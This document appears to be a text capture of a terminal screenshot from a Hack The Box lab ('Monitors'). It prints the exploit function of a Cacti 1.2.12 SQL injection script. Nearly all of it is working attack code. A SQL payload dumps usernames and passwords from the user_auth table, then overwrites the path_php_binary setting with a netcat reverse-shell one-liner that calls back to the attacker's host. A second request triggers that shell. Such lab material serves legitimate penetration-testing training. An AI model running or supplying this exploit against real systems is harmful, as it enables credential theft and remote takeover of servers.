 10.10.14.12 10.10.10.238 15:50
~/Documents/hackTheBox/machines/Monitors/exploits ✔ grep -A 14 "def exploit" Cacti\ 1.2.12\ -\ SQL\ Injection.py | cat -l Pyth
on
STDIN
1 def exploit(lhost, lport, session):
2     rshell = urllib.parse.quote(f"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {lhost} {lport} >/tmp/f")
3     payload = f"')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value='{rshell};'+where+name='path
_php_binary';--+-"
4
5     exploit_request = session.get(url + f"/cacti/color.php?action=export&header=false&filter=1{payload}") #, proxies=proxies)
6
7     print("\n[+] SQL Injection:")
8     print(exploit_request.text)
9
10     try:
11         session.get(url + "/cacti/host.php?action=reindex", timeout=1) #, proxies=proxies)
12     except Exception:
13         pass
14
15     print("[+] Check your nc listener!")
~/Documents/hackTheBox/machines/Monitors/exploits ✔